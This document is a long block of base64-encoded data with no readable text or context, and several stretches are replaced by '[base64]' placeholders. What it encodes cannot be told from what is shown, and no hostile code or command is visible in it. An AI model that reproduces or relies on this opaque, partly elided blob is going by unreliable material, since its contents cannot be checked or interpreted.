h06o8AuZkKHQJWBZnja0diD1jiE2ZhLaZqNpCODxVaND4O6fAiAdviNRjCcOWiHAMDsFvMBxPQ6Vlgn7Ohcz5/MyaSnUX9l0z5d02111B/dy+yCVwaBIuiD9yAokpr9A7Bd5bn1+B1P4UuU1yze3RneXD3F4a2dCbHX1Vwo8mST5g2pxzsA6CUp2e2DPsDu99julYqzl2pObvfemIoRRENG0axF8Y8EMPnOJUPNhEKg/MVv9udd/U2URmk+tjLg+QxgAE7wBIe17WtYSgEIJE4WIFmQxEmShARRREGxIMqCD0j/kCR54mXfl30auWGU+OzJkxlD0nVDsS7kgxncuKHg9oTlypUPYs58kPLmjAdXHsTiyXNGLKCxhpqIZcIEABOjTEgjtFTaqKjSlFJNOgrA1TejtHIY1bUFB7BgQ3GwROmHJSVqlehQUsLtqxJx486S+/auWyWvUKAqtAbFjC9ekmApVOhGIXkOkDxBEmrWDwAcntA7nKHEZFOFUEWJ0veGAw6ixyBeg+SNUwBvVANAgg5JLCSFE2NBfNhUlK4cCHXTfMMUkjWHHSxA1xALFgczKt/IYCkUkr5YvrDVUaJEoxKdtBxewB1LZXmIuW82jOoLGTIUHBiunRhd3zVDFtEv/[base64]/YHClMkAAMcEEUzK5ZANUUNFHJEWKYEUNItRQwxRTFLFJERUwYmkFDGRaAacVFDHpFJhgIoII4mwhRCRCUMGPEEo22eST/[base64]/xjZ5WtyAiil2kOGFFo5z5gUWWrh3A3LIIQa6KfkFQQYvZPjQzjA+eHBgEB6QEcR/7TSSxxysbMiKB9sEEcA2dthhzO0LygGiicmTqOLyshTgvCyy/Hg8izHCIkf1M964PYuXGPK9IQaAwEgkkYgzghBIRoKkq4JO+SqVs9oa7AldvrlmB2XmT6aabYbZppng5CY3eal+vzJWB7CUpwXqCU+ZAEImJvCnCSzgABVEEhUKhY0sJGoEpHrUozZRjCJAwlOeutSlPFWEYmziUaQqUiQQtb71LYkf/IBV/Gh1pT3ZaVjB+lWweihELTHLWcJ6FhKbxa0lbmtbdCCXE8YQ/8WE4AMfE6EIQsxFByfgIwmdQQJEOoOvsu1LYfjax72i8AEU9EslL+nGDIwAEpGspCUgsaPDIqZHidmkJxi7icaAIpSOEeVjVlGKyqSSSKyELGxRiZtXCMGBN7yMA4CL2cyUQDOc3ew6OXMLz/[base64]/[base64]//BFF3D6DTgwogiSIvSnarAJOBQBAhAQB6CQGsT6ETBM9nuBFgbovxfkz9L6G6D9rBqnAwZLS/[base64]/jRjxjSQwaCEtQDBOLFgPzTUEGIc0NN9l0EJmqHDVy0yQY43vE4eiKQKm/NJ3LRj0QhikvkGXxxhhEPduFSH+XZRiXV0YjQXIAC2NQQvbgRLIB0ie134RIQyEIEaZXUAgLwqUs1v5rUZKamThVMYJITVrf/ZO0sTfuByog0UQeFpLQeW1FvBSGkAKCjvNCxpYqsuYqTOFs/0ICs6NBX7cn87UqvcElkCYuwIAsG+pAGhtu1KZG0eKC2aAsSkAu54EO2nEsXnRYS4IJBUMQKfgQnPIO/TUS6fMAzcILC2CDAyBFIENe/IAEa6MRLtARwCdfDFRcf4cTEZYwgDcXGfcxRVNfI7MbHZdiCoUxqxI0kcVclUUILyAzUvZzO5AVezELOcEA3cIBaSEML2AwZukU3tCElpEF9gUFSHAJePEeDXUEcisYhdMUDPMFupIwwscYoIAFLxMLKANPKNCIHCFgzcWFPXEE1fWHcNUQUDAFb6IUJ/wzB3m1AHiAAGcjAKI6iBwzAHJBBKZBi4I1iECSDGcjO482O6wyU5QEUGaSC6OkHC7BA6KEOC6QOQBHU6x1IlAUB7VxZg2DZgmxDhWzDNvCd8LCC8bjZR6FIm43U8rBZ9PwIn7nUjPAAD0gP9r3UTAGfHPjInhmATXlUO24jO+oIoOHIjYgCCGwfDlgBP/SDtGHJL9DPpb2JqHEaVW3apkHVl/xPQRaQnARRqdlJqk3blYQfoEDJlOgBrCmbECDKCGyBCHiQo/BBDQzbsA0gqRRbAfoUq/ADRjZboAAKqxHWA2YJtjkLsligEXEbEUWLZXWguV1buQXluTVRCJJWFP/[base64]/yIi6KgS/6YnDiIi9ISDv4jkANiAwEQEM1FO5wSAD0zu/kgTs0wkVFyO3RWUbdnjUij0idCJ+1yIuIQovQSJ3JlJ6t5/bMiPZcH/T/VV88GoIGlJQhdAE9iuMldEEXlIMaKAIDXgmXMCQB+Q/5ecn5NZVUJWhVTVWowR/[base64]/YB3vQyGyc3KYBcWXhgHqMak/[base64]/[base64]/a5uYCpy724i9C2es8GXACp3CeLhmE3i+mR5M1mSwSK3TOQXQuq0RNp4bYAStECHfSGe55J++FJ0mRJ5/RI/DpSIssX428lEvRCPN6I/Q9Xy94VDx6lPV9jy/sCI34wiWUw/YBA4CS1VcFEadh1YAmZIIiqPudb/tVVUIWbMH/DmgQ1ck/[base64]/wRAAARBs87Bl83BNgTAtI4yeCYPmo0I9UjPue4CkFCreCZfOS4vD5yrN6brm21rLY8U81gv9pZj93UBCFgBA9KAA5JssMAvwT4oQ7rvwHbJ+7nvBPaKQwaRqS1shTpsUWVk+vwUR/rvsclQstVQx46VBE2AAavaimJbyeKkBeYouPnkjbZst1zwywLBGNjzt0hRvCTBAhDEvE0EQSABHdxsCXeGvhx0vjQEYOjLM7zww6zRDMBRHSktlzrt057lmKqlUFQtmrplUhwSmz6Sy/Rth+mlSetlG39XHFuCy1nx2xLmFOOMWlCCC8xCXXBA3bpFovrBdTyHGcoM34rG4P92BV7SZeE6MVgg7hcyrsuZptTARammmLAOGYuVIi7OZuVCXubyKi7y2OaW4m7i6m9y9ekSZ3r84ukQo4QIXpSp6oLYjg9cGTXmwZD9TgTMAe3NAfDwrkbxriv/7oqcp4sAX4xgD/boiPToCPJZDyyXK/jAp33y2fdAX4pEr/U63/Zo7/ZBgDeM1bRxVa9AM/mtSfs6czK7L5gIpDIDrJzUT1LZSSYoQ540rEWaFaxps7Ll9jbnNpMM8FgVcIo+4J5wlQQKS4wikIwa0Y1aFre0bAXzqD3js4+OAUV4VrqwlhMANL7VIN8whHc3xBr9FkLrS8I8QTfsA0toacIQ4cP/cANZEpdxSYzEZXSZXlwPW21R/DBIh8woNMVJc+EWLnGAcxeeujEmKQFlpm0VL/[base64]/MCS7Oe8wqfTxqw8KtrG+w0JxBs48lEnkIm5MIEKLr7EEr67B+S3MH+lWgD0IAe/zyJq5nzrEQbArtzBB6RtUnwB+qoB3ogE1nwtkQ3CToBEGQRuxlEvDxEunzBF/XzdZfwdx90eHv3a/[base64]/iCL4hjOf/GWZgLdo58j4yQK/jQI/ccNvW2p5vr2X5ythOYcz8K6D9GM1a9KPliPdfDLzK3dkNyfQf84/wmUCYg+oVOSbPd9qDc9gA7G6ZrOp0XMwR2FbEEi3Kzs7RUFgeC27iN2xJhgKqrehS5urlktxehSxTQehjhm0QYNCbmeuTv+muBRAuf9wOwN7G/t0zAdxKeZdQuIbOzZX5f7Ufzd0gPseGuflCTRbZXe9mCl1+utBQzuO2vxSzQ1w9wcSdN+H7NgjuEqusDeF12qrW3Mai+XHmp5jfVsUOtuMDLAB7DuG36sSrGJgs8POSVgnDusVfjZoH0Zj7wR1czcvfvKpTFjoP/[base64]/2AmC0rlGgGDIKjZuiQAbFgxYMZL1Y8JgNkyZExSB5zOcmYzE6SOBnjBHQSJE5GL0CyIEoUJKpRtI6C4nVs2LNff0BhG3dr3bofPHmQrhs3bk+Gc0MjXPgD/27KHzR3/rx5rAfSY1WfUR17duwmYnEfZQKAie/jR5XnMOo8B/UcKHFowZ5DKA6W4LeX3/69/frsQ1EKZYkSAH+wZEAlflACwQQVXJBBJUpwEMISQklDiVlK2KCEEnTIMEM/ShBEED9mmSWWWQ7sz7341lsxvRTza8E/[base64]/[base64]/IgALKl0UggQxCaJeFWrpEFIlWBcYO+u33hxV/uuDoklBD+r8hpypJqHAiLFSlSiUo8QhDQqIpmhhLgLDoQgyyoAsg9KMnQ8lEVDZYlKEQ5YNhIcoviOKVqHBlKyjUilVS2AF0/[base64]/DKBU5xFXvQSar1+UpYgGnWIQ+SXwIpyMKMcEaoKY1hlHgbFy0hMYpnZzMVEwzEtqiY1GPNia0JWM9qctTa3UevLnkAcFNCRZsjpDc/oCh2gDW06RbuOH7MzyKUR0mniIQTUzIMeFunnkZiMEX/0Q4EcfMICFiCCBQggWcpatrKZxexlKzvZzlp2spD/[base64]/hDEfygQV/OIhRlaBAwKEZxUpcKFacsRSswHhcKWVjjrogwE8r4CU99+pOhngUIEwhyJnx44hMDRhlDXMxTCXYYqA4miU2kqmWeiFXNXNkzVcxY/[base64]/K8JLUJKQNKd9DIGCFEuprLC5N6sj5RdOlgItc43IAymt6cpuqNCwkDHmO03WKE/eUyDNPschF/tSmDgzoTX1yZJjoRMoE8aoRu/JWOYMxp5Omy1/+wJdT44Uo7GOMcUDrbFy2m5qt+Tkym3NxluOb5ezMrs7h43SuMx2+Iq3PSUtaIZs2nsEOFj1RY9F77sMeTEoS8Cg6Bxss0IMdHB4cid8BOA7feMc//vGJl3zjGQ95yy+e8piv/OU5f/nNe17zoWd8FQjwhxzE4EgyEG/waBcmYRNX2LGX3jaglKXaP1cG+dAtC24Hpt9V97pcot2XmsmL481JDAHANjmn1E3/O5mXneI87zYWFYAgiBO94dN+fMmXvoFsqiW+ksNFwxA/fAd4AAkFxr8H/u/6sQMYEEjBRkBQDli4xH0JJwlEJvwSiPui/zTuUwCoJmRhpAyQIMyHIHbBH0AhEmiAhnzML1QMMEDopZaqhVQoK5hihTawAzloX8hiLIRihoyqLJShLzToyGaoAjEgyV4wMBRmMBTmYKDK6JwIiJQOiqxMYrKMii6GNLKoY74KNb4IBcJsZVpDzsiojV7m69jsZojDN3xDZoYgONJuj/DM7ajDjwRJ7vxM7hCpkBCJDBNpkdCj0FIEP/zOP36g0dxwRgZkQCzhFv6AAEDN0kKN1FhN/9P6MA/[base64]/6ruAq08oKZFDI3v+APRFo1AAmQIcoAIiGAHcoD0CIAAFAAsx5Isy9IswxItzVIsz/IsxXIt25It41Iu5zItCUASd4D0LECWeOt0lCsVbEBKjEsQjCvY8mAwhc0DmKt2ku25VDFNuuT3okt4wgQW1cRP3IROtInYrM9PgqAU7ITYwA29RHO9GOV19g3c2E2+mNF81KfD5CAhLgoWloA2VUJ+UsBQAgwbCQrguhEYWEENAsAfNmIiyqF/QsVX/AlYagVVUkL/4hH/ghJOWAyhgBgiHjMlgKwTJgrAFzquJybg5vCFBSkQKTiwpg5yA8FFK9SzhWAKhjYIPkdQp5JMpz5IPjfyF+hzIx1DBhPGBkeyMiaGB5XOB7VMyzYGY4awJVdjAbwoDtDsA54BCWyjrMRIZJrwZqBQCoWjKB/gCoZgr+YMC9eOC98OO8AQRZkSsMqQDNNAkQprRfKjPhRNRihBDgnEEiigByLt0+jSLDsJLunSk4jAR6vgFtigLIngFnLgDObyDHqASMeyB7QASX20LA8vByrL9NQgScQLTLQkAobhMAtzTIlEBmxADDgRTZMnFZvJTfKBdaDtTVoPFmfxeD5TnYbJ/wdccU5KIQDaITSPy5xih7eoL3rMa90oRVMcyN3g7TU5ajZ9YQnCwBMkVRq74BGoEX/wJ8DqJ6EQKn+sUSImogvsbyHwCyVUgv90YjkvClkwbp4sTIFSYlhKwiVY4lYMoQuAQRxG7ADyRSxKyChUqlvQ8wQW8liTFVmR9eWawlqeNac2MiI10j2PwiOtVehqsGCKjuhw0Kqw7Ae1zOk4RjSiDqxQYzW6CAmeQSY/[base64]/DYMlsBSfSEMfIEaqdFQODXA8i04ZSVVJKw5odH/0HFXUoIdOcJXHkInVkJZMBfDtBN0BaghQCAGnGUt+kE8KzAe4JPG1jM9X1crYjeFHOAhq7XFKnIjWQp3iUI/+1OqKGOqnshbAzTpBtQkQQN5kfeKNmZ5hXD/ZVAjZU4mNi4UZib0CWbgemtyJ9csQ2/[base64]/h2b3kgcCXVF3igjX2hUj2hcMMgU1MgAKox/3+6wBplpXH564BSxR3R0XNxglZShb8ugr/[base64]/9mYPHEp8f2JM22NIeGGXBcmVVAAp2YCyr4IIXmA3Y4AwoOqEXWmbZgAhMQYHXQAvuQQtCGv+kdTZICaAKJJESByERtoBIaikCls0Gfk1QDhNqB1MQZAdNbcdL/[base64]/O8hZfWNhfdsXsMKDRcsDABSJ0N7gftejPdQDni2JYv03QAhkCBLhnj9Nn9nSgCtrghXYvd27ocFyo//ZnxW4Feh7De4hocFhBSi4osHyFlqBoUGawEOaSInAtkCYwHn2vRvcvyO4sthgSSuRAYqkt840S8TAaWf6MCMARDYARAZTTdSUSfKBiN10TczExGHRTYaadqatM8WA2/x0mMypFs8WesJpbcmpevqETwIgUhohUcPHU+AN3rBTDkolIdoYjZk8jcMgjS1Vjid1UuVYjuk4UwEqVvyhIlh1VP+JvyBio+4a44jFEFSVVSHiNrc8oPw6zB3OOWXTJBihAexC/ywucl9sSpRfIJQVks+V1eW45V9UucYCpsm+wpUZw+ecjDFq2dElY8ouA2KM9ySBmXlf+6sYtJhlW3q3js2OEGaGw83qtZp/G5uF+wq2WWaMW2gCdmi4Ic+Ym2CX8mABLdDgF7vRMCoNaw2/m0YniQISYRCMlBJF1kf7Gb/[base64]/SstM6MyMoJ22qO6LWOTF2u8EhEdzuvuBmQ+Giv0vdEaT0WpDvyr5vyWfS6B63y0UO7NX9rvpsqKSFGxPsHtuAPaotJ55KzEFiBGdiBG7iBBdoUUMGfZX8N7NtjaT+/R5gA+FsFor32x732nx0VeuAMqD3cVaDc7xv/+RlPC3ag+Se4gsFyvaU/wo90EP7gD4hp3j1guWwgAK449vKg3weg3wUBt4CYd5akqNkkd6YkCJLYxadNTjyTDJh6i32AT+q//[base64]/1DmecxnDEAyKCONWrRoIGNYu249JskYJ0mc2K59ewGSBbwXRPEd5XfwOMBRRDGOIg6K5cdRfFmOwsvyJw+ecLPObQY3bl+2e+f2ADz4B+Rjkb9CnlAs8+wfxJrBfj389fTr1wcQC7/[base64]/BHHnceacaGwxQAp+vNJKHGHKSkYoMMngQhAdkBLEoGY564AFCZIgxaaWOUiqoGAnxUgovZHiw0EARMBpEpwoxNIedcww0UAqIbrNNI6lWhFFEHt2akSy6yoGVISKJlBIPKonkiQbE/qpSS8J64tJMPPjy7LM5PSuKL7BYa21QXWlb1DJMfRsVCKI8dVRXVuWaFVVT+eILt2otpdZZYYHgj1n+wEHFBAf0MwG/mdyl12V9OdABwQYLVjBgCRP8WMAOCxywYw7/gsEvylhsGgYaA4GBaqhxDHJryrxG8myzAeEEyrjZtkASCzjBWxQwLxBHFDUnh5xyUXxxnHLL+bz/3HNPoMANCkM/YR0KsTyBBnXZzbCPd9qFN8MDVbcXyxVLg6F1LN3IZ1/Y9u23X3/[base64]/QaiaB1YMxAcFSUEQthGpVEUA/yIUkYgBaEUrjXDEgSDZxa+g5ZKVZFBZJpHJEmYSExDWhF07yclO2HWta4nCXctIylKa8sJvwcuFQSnHU3iQlRwawoLuAspaxlIvf4zFLBCAAz/[base64]/4xBl6kAjgLc5EbP943OSOKaYgEeAWWmimM535ojU885kCSIQxI3cPY2oBcSUiwi1gN6UrmeJKWsjBlUwnud69SADDNJEFzoAjC6gJAnlQA57m4IFSqE9QNkBAAO6UveyVYAMDLUEjEDAoR+WDfaMiX/[base64]/GTMmmtOAjDSwUSPJDKvGlCkWZSib48te9pve9OY32ADOIZ0Th+doNpFf6CxnidYdLzBStNbBznZmoB2lUbIbX8Pke147g6+tR5Prwc/XZOs1UqLybKlMm9ti8bZWBpdubyhuce9mt+TWckK5rNCGOBC4DAWOD38YRBUScQbFaTd4riOA49b5pCeZjnMlChMyz6uCe7AhdVBYg5KOdItWrGEH98iBiXoQJVT0gHYwMt09qmAK/rZCC0USU5gEsN0yKc6bibCAM/6APUFcTxDDQIA+n2eDUsjgToLIgyAi7L3sNUIG73PU+BJ1qEaRQX2fitSK4Qfj+U3vfvwrBaIC/[base64]/[base64]/FGDSBzRXwAb46EzYLDIOEDSib6MpStGxkMrnmOaHiyogTCBxzN2sZRvLMtUrerexGHzsH4O1BYB+iHswQu3ls6tn1O0zo7/1jte0I7rswP7qsmeE0YwQnXMU55uMPu2sdh9bu/zH98zm9nQhjZveYu2A/XH2m+b29yK+3ziIpeWtmSuuHUZii0w451naB13v984YwoAmD7KEX/JS4AchNdFBl7/LYC33tH9yJtREtOM8CulWwR4c9lN+A42d2DDwzgWsF2J0ANEoCbRgD3eE2FuEgQYlmEcBmLY0wjekwdzYmIthkCKwigrpj4IECkkRykWVVEtV1EdWGOJklIBoGO8oCn/kyoMwRCsIGSukhAJwQopoGQ7GFNMNkG8AhHAImUZRIQ8EAZSdlQiZIRF1WVD4RM3cRM7kUI2sVRgZ3do9mfgYkNj/1cOU8FmbLZDO+R2Y+gLcidVe1YUYhEW5aAGRsQPE5BEiPZ3ksZojNEXdrgYivFokwYxnKF4ied4nCZ5kIdYo1Z5lHcbLKN5NBMFzXAczfAFnLAIMbABdmAHAzAAMYCJmbgIQzAERsBaQ5AMnigNh3AIoRAKi8AFh9AN5PEEV3AF3TAD6IFaVzCLD4AeD/ABSIMeWfM1w9d79DF8xGcCxdhspWR8uzVty8h8whU3bgN9x8Vt07hc37ZczUUh0vAHhnM5BOiNA7hd72RMpEOO5Ug6W8I52/VNTPIJjMN/FkB/TEIErQNPV2I7pkA676cFV4I6Z5AIsJMIjHMGB/YJFv+wj6cDBVciJqawTuBHgAP4CT3ABsbzB9pQUATFgHMQAfqkcSyAAB7nPQPVPa+AcePDPiCIY4piYizgAQhwECopBp4yPmTAKaXyKRvJKBmVPwOxP6OSc8tjBz3XcwyRAggRBIAwgxqBdEv5ZEpZAB0BEVHGA8byU1BnlU/ndFV5ZUsIZtVidTGxBLAQljxQLWrmCytEZ0ZRQ0nhVFo4LnU2LrAQZ2/2ZrugdjvUC7sQhnrJl1uhLnTXhV0ADJHQAAfQAHDYDxwTWBrjGZX2MJTWmI35h433aYjlBBOQMjRgGxOgmZlpG5bnBJ3pWDCTecJBM8qRWc7xBfuwB1IQA53/sAczEEkPsArd4ImhcAgtQAi4GQo68Ap8wied0AkcgJvSsArrQB3uYQRpAIvr8ADOiYucFAvq0TS910lZ03tw8wYmQAgmkAYCAgCE8J0AYAJmg0qq9B/IB1zCxZ7NaFzRmFzHpVzedo3MZX3QpSEVUgzO4AzvVJDeKE8A6o2fcE3zJib/SYBhcg/ZZQH85448kl1EME4vAgW4cyQWkAhaogKtcAvxpQKocAsESKBYcguf0G+SswbntAMCKqCDQAT+6GATh5EhJmEdhmEsAAMcB2J7wj2N4AGCwmLlAykxB5OTcj8+4AE+IIImSGMwJwOlwD+kEgACMSopWHMWNxCr/8IqCvEI+bMqSXYRYQqmTZkrx4AVUVaEG8QSQ7gSHvQsMWGEcOplN3EtJwRmdRoGdXcJKxQU7TJWQNFnZCWoThUBVVVncllnXYF2u5CXe+moWaGXIgF27BAJhgkX/KJ4kXloDcOpj+mHfiiZG0MabAV5mMmZoTkBC0ADL2Mbmimap0YHMAMz/MBHNmMzNfMFFEB6z2BrRrAK13AIwGoET/AMSPAM61B7JrAKyrqsnZCbLdACQyANhMABh2AE63AdSGMEWuOKaOCc62AOqyCeHJAGzPmcXHMF65A1AUIIAPCd75oG7foGD0Ceo2AC+MFsz+Yf+eof5omey9eeAYttzv/3nu/ZbS4wjS7wIHZjjdaYS6EQDsxgOJ/QOiwKoAK5j7vTChrLsVCQjt7ooA3KIw1GBPw3j/[base64]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[base64]/[base64]/[base64]/ZKCzaqIGL/B71MEWCHHM7AGOMe7nor4R0s6EHfe275hAjLBGilFShkpnlmU8641ymdF2vZGWaIKa00HUp4xTTTBtDhFR02CII22mwgzgYWxPhOuXzy+Q293rYJYjjllOMFu20CuK453JxD+7muA+jaOucCEI/tIMJmDrs5xMM7O15SKG88VliRz4D7BJdPFlkMKMBwwQWX45j+eIDhPwMF/M8THizHfEDLBcx88wATvDx0zy1n0RMJLzc99NI77HAJFUGEEcQwXPdl9hRdd50HWGABERbWRYHlkhVFER74S3ZBPvlekt8FxyGPFBKEBJjckUkGrLByARq0pwGI7sucAIgJMgm//[base64]/J4ixzcQmN6CRkResAGuoTML0QgAgF2cA8tMLKMOrtFHBezs0/EcQeRxGQjGSMVymyFMStYAf8xPuMZz4TGMwN4RWleIQgPwEAMNrCBK2XJGtvYJjcI8I0HZBCE2hCHDMzhzW6g05wIyECX3AHPdqLzy/P4IADR+Q4ggpA39gTgEdIc23kCcB/75Ac/BiAcN/[base64]//[base64]/NPgDRwTs6Z08HsDF2DOxdh/9QpqHSpM12DWbThDokiDB6uHYhTJGLcDZTDLPJdQhsKCzlUtKKIE1xFZZG4xMmiFxRtXo5+dIkf6ShJ0/MoDogBgRqQVHtHNmlMlbym87nJplGygiJAwQAQ5IFPS/rRTncaATdoYwB5iEAEAoUHM9QggPtAAQVRkNUDfgAFX+DGEzjxBC9IEKtbjSqeufoAI3TjCn7GVSgOYVZefVDQHLjCKmKxCmRJRK0HeYhFbgiRu/6wI2/FNEQA661oEbayg/20uorY2CXOZLI0iYkTw/VEoGBWilesok8oIRQOyBopSKGEIAKxgkA0Jbm/[base64]/UOXqE2qVaBPM4AFdBVVc40oQXu1KIQpR1rOMxdeIJEsiYACAXx/CaU8L1vSXVSypx7V6FyjR9UlsfewpW9lzfToolb3iZXnCrqS4IAGgdca1gW2vaU9SXmyB9rNpW4WLNZ/5hGS+bZ1/Md5i7Nl+aVlrj1t8T+ZM+PLSTDY+E5qghXs05R83mKUGg1JITTjfbXfXeIE1fJ93buzJQ2+cA1/4Wke9YXaN/cuDAACzsglAhlODu8mOskkB7ICb8SgcoTOcCPQm+xinY5AcDHQwz5Gci2uwD6SwzsGwjUMdzBnBzGGRJcidBMm5EROoFdE5AUmoE1sC3+EBDago+0Cc/[base64]/Qht/rNahghjHaxV6Mil1MLmHbGZeBNgKoAmPULQWwLWVctmUzxmcsRuSrtnmZijACxkG4RmC0gF3LA9joNlL6jG/sNtBoBP/YmIPhWI3VcL+p8Zp2OxsPyAfugDfc8IF69IHc2L8IgK/[base64]/09NE29M9URvF1qvMwzq1zIw9zayscrGJ28sszCIKzqIELiKGXoMX4RMjxmBNNmIjnkE+IsCMKgCZ6COk6bNN27zN3Ww+6KM+kGk22WqZ5jI+1+Qk40TO0vqkUBpHUyKNcBy/bitHD2CN9puaUkgN+HM33MCaXKo/8sq/egwA/tPH8nSO/4sAMaCO68iO/EuP+AIEhjuPCBibBmyObBqPArPAAxsnBKscGGCwB/NAj/scCCNJigSdA1WnExSdBiUdB6Ww1SknCS1JypEDDTAADbjJHQxCGuNQGOtQGONJIpQF3fERI/mRMixKIWMASIAHeNgCeBABeOADSOCDF6WA/[base64]/1VE4Frk291Es1i8uQVUpFvkiFVOPTGWrTmXdZAUHwxnH0jHEU1nLsNg8Qg3Rct2Rlt+0MryDYDa6RP/vzRx/IA/IkT+ZgOA/4DrWRT/aKDu7IjnLLpv/mkCaxIY/32I/36M+ITLAAnZwFZTAV/[base64]/bTI/DRYM6LNtEzW00zK8tOfmEzQ5FNBzdPN4j1K2IBdC4ReY4q/BdzAFdzB/QNnCAdnKFxmQFyfcYb/avCZcKiGcGAGyGVcx1Vcy2VcpjjcweXczvXcz+XbdvDV5gRWYZXODQgAMljH78JO8xIvDxjP3UAPrgGOINilfMA/Z+I/stFHtqEOstmGA1SvB5SbumkOO8iOFECPgVO48ciO/bTA/oBI/9TAyaleAXVXeL3I0dGcBNUcCMUcDagc8A1BB9WACUPfyxHf/rjJGXNfGntfEJXfIHzYDR1R++CB5tmpHUmAALAeeNCDkSVZPciFk12AAJ5KK4SHdPgfChg7L0zSJO0CLStDhtuATriGnu2VOKRSoV1arsKzoW1aTnkAbvgANLBSNFiHqTUhYjGhRLw0w6QIH5KIGlbM/86L00vUiCCKFiEarHAhgTp1AU+8oh8oilicNVfE01fD01eMtSaOxVeUYiTG06TgIkT4gVqkhEUFJRXgtS/m2y/24l0b47EQ4zMmYzQ24zRm4zV24zKGYzWO4zae4zcG4zvetRUAAQ/IgzyYg3L01UDeAEEWhHbQVleSmuxMVu/qmvAKL+TAJeBIL/njY929jt/Qt/eqXexQpiCIT9jNDn58hOhguBRguCCwT+YAhIRLuHXtj13wD/+wuMnJyHW6SFuWVwmR11zmV5C7kF/WV5CEkPRFXwblMBREnYKNp5K8QZ6b3w+1X4jdyYo9nIqlZmo2hIzdKVjYKWIgBlL4WP9I6AMhIGCSPYUA1gN6GNl0DuBEEYY86SgludmaFYUJjoD4fA13uIZY8Vk5iyC+E9q51LMQ3pSkvdLFa+GoBSu/TGiG7jyIkIhfAYOrvdqtvVrG/KseIlsdLr1MrFNY01OhCBdTrMw3QIRWyyyQZuJB3SwoLk1a7CIu/mJGBaWZtuk8vumaxumd1umepumfzmmg5mmh9umgNuqhXoFy+A0EQIA+noNAngM/7mNnkoGpUdZaYt3aMKbc8A3k6A25sT/1Ko8BtNbyDLOFeybuYE/iJbhr8mRTTrhtiIAUwA1pOg9WQDAYiGW9lsgOdFfsfbAEqeWOhDCOZCcCHWbyzZz/[base64]/wbwABfwASfwAjfwA0fwBFdwAy+mfJABGSgOD8ClYUCA8dQlrLaNdSsF77Jqp3nwRp6O/YPWYcINPvbjsoYv18hWtVbx/vrWUgCEUgDeUwaE/7DhhfVKgViWS